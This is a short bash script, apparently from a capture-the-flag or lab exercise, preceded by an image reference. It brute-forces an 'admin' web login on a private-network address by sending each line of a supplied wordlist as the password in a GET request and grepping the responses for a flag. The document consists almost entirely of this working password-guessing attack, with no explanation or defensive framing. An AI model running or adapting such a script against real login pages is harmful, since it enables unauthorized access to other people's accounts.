 #!/bin/bash
urlStart="http://192.168.10.22/?page=signin&username=admin&password="
urlEnd="&Login=Login#"
while IFS='' read -r line || [[ -n "$line" ]]; do
urlFinal=$urlStart$line$urlEnd
echo `curl -X GET $urlFinal | grep flag`
done < "$1"